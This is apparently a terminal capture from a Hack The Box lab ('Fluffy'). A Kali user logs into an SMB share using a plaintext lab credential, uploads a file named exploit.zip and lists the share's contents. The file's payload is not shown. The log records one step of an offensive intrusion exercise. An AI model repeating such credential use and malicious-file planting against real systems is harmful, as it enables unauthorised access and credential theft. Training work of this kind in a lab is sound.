 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ smbclient //10.129.232.88/IT -U 'j.fleischman%J0elTHEM4n1990!'
Try "help" to get a list of possible commands.
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (0.3 kB/s) (average 0.3 kB/s)
smb: \> ls
  .                                   D        0  Thu Jul 30 14:26:37 2026
  ..                                  D        0  Thu Jul 30 14:26:37 2026
  a                                   A        2  Thu Jul 30 13:05:18 2026
  Everything-1.4.1.1026.x64           D        0  Fri Apr 18 15:08:44 2025
  Everything-1.4.1.1026.x64.zip       A  1827464  Fri Apr 18 15:04:05 2025
  exploit.zip                         A      315  Thu Jul 30 14:26:37 2026
  KeePass-2.58                        D        0  Fri Apr 18 15:08:38 2025
  KeePass-2.58.zip                    A  3225346  Fri Apr 18 15:03:17 2025
  Upgrade_Notice.pdf                  A   169963  Sat May 17 14:31:07 2025
                5842943 blocks of size 4096. 2223949 blocks available